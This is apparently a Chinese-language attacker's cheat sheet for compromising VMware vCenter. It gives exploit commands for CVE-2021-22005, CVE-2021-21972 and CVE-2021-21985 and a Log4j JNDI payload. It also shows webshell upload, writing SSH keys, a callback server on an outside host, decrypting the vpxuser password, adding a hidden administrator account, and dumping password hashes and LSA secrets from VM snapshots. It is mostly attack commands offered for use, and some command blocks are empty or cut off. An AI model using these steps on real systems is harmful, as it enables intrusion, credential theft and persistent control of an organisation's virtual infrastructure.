查看版本信息
1 | /sdk/vimServiceVersions.xml |

0x01 cve-2021-22005
1.1 影响范围:
vCenter Server 7.0 < 7.0 U2c build-18356314
vCenter Server 6.7 < 6.7 U3o build-18485166
Cloud Foundation (vCenter Server) 4.x < KB85718 (4.3)
Cloud Foundation (vCenter Server) 3.x < KB85719 (3.10.2.2)
6.7 vCenters Windows版本不受影响
1 | python3 .\exp.py -t https://192.168.52.152 -s api_all_jdk.jsp |

连接木马,默认路径/storage/db/vmware-vmdir/data.mdb

1.2 vcenter_saml_login
db数据库存放位置
1 | 数据库存放路径 |
拖到本地利用:vcenter_saml_login
配置cmd代理,利用netch到本地127.0.0.1:1080
1 | python3 vcenter_saml_login.py -p data.mdb -t 10.118.11.220 |
修改cookie进行连接
0x02 CVE-2021-21972
影响范围
- vCenter Server7.0 < 7.0.U1c
- vCenter Server6.7 < 6.7.U3l
- vCenter Server6.5 < 6.5.U3n访问上面的路径,如果404,则代表不存在漏洞,如果405 则可能存在漏洞。
1
/ui/vropspluginui/rest/services/uploadova
2.1 windows机器:
漏洞利用: https://github.com/horizon3ai/CVE-2021-21972
1 | python CVE-2021-21972.py -t x.x.x.x -p c:\\ProgramData\VMware\vCenterServer\data\perfcharts\tc-instance\webapps\statsreport\gsl.jsp -o win -f gsl.jsp |
上传后路径
1 | https://x.x.x.x/statsreport/gsl.jsp |

2.2 linux机器
1、写公私钥(需要22端口开放)
1 | python3 CVE-2021-21972.py -t 10.16.8.168 -p /home/vsphere-ui/.ssh/authorized_keys -o unix -f c://Users/think/.ssh/id_rsa.pub |
2、遍历写shell(时间较久)
https://github.com/NS-Sp4ce/CVE-2021-21972
0x03 CVE-2021-21985
1 | java -cp JNDI-Injection-Bypass-1.0-SNAPSHOT-all.jar payloads.EvilRMIServer 8.8.8.8 |

0x04 Log4j
${jndi:ldap://exp}
1 | java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "cmd /c whoami" -A "172.30.84.134" |
0x05 vmware未授权任意文件读取漏洞
5.1、漏洞影响版本
已知影响版本 VMware vCenter 6.5.0a-f
安全版本 VMware vCenter 6.5u1
1 | #windows |
0x06 vCenter低权限账户提权思路
6.1、获取ssh权限后修改密码
1 | #Linux |
6.2、Vmware数据库配置文件
1 |
|

连接数据库,读取 vpxuser 密钥
1 | # linux |
6.3、获取symkey.dat文件
1 | # linux |
解密 vpxuser 密码
1 | python3 decrypt.py symkey.dat password.enc password.txt |
6.4、拿到权限后添加账户
添加账户
1 | python vCenterLDAP_Manage.py adduser |
提升至管理员
1 | python vCenterLDAP_Manage.py addadmininput the user dn: cn=1234admin,cn=Users,dc=vsphere,dc=local |
0x07后续
7.1、创建快照

分析快照文件需要.vmem文件作为参数,而.vmem文件通常很大,为了提高效率,这里选择将volatility上传至VMware ESXI,在VMware ESXI上分析快照文件。
volatility下载:【Windows】、【Linux】
7.2 volatility利用
7.2.1、通过镜像信息获得系统版本,命令如下
1 | .\volatility_2.6_win64_standalone.exe -f xxxx-Snapshot2.vmem imageinfo |
7.2.2、读取profile,列出注册表内容
1 | .\volatility_2.6_win64_standalone.exe -f xxx-Snapshot2.vmem --profile=xxx hivelist |
7.2.3、使用hashdump获取hash值
1 | .\volatility_2.6_win64_standalone.exe -f xxx-Snapshot2.vmem --profile=xxx hashdump -y 0xfffff8a000024010 -s 0xfffff8a000478010 |
7.2.4、从注册表读取LSA Secrets
1 | .\volatility_2.6_win64_standalone.exe -f xxx-Snapshot2.vmem --profile=xxx lsadump |